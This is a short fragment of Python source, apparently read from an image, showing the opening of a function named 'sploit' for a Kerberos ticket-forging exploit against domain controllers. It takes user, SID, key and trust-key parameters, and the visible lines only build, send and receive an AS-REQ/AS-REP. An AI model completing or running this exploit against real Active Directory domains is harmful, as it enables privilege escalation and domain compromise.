 26 def sploit(user_realm, user_name, user_sid, user_key, kdc_a, kdc_b, target_realm, target_service, target_host,
27 output_filename, krbtgt_a_key=None, trust_ab_key=None, target_key=None):
28
29 sys.stderr.write('  [+] Building AS-REQ for %s...' % kdc_a)
30 sys.stderr.flush()
31 nonce = getrandbits(31)
32 current_time = time()
33 as_req = build_as_req(user_realm, user_name, user_key, current_time, nonce, pac_request=False)
34 sys.stderr.write(' Done!\n')
35
36 sys.stderr.write('  [+] Sending AS-REQ to %s...' % kdc_a)
37 sys.stderr.flush()
38 sock = send_req(as_req, kdc_a)
39 sys.stderr.write(' Done!\n')
40
41 sys.stderr.write('  [+] Receiving AS-REP from %s...' % kdc_a)
42 sys.stderr.flush()
43 data = recv_rep(sock)
44 sys.stderr.write(' Done!\n')
45
don9sec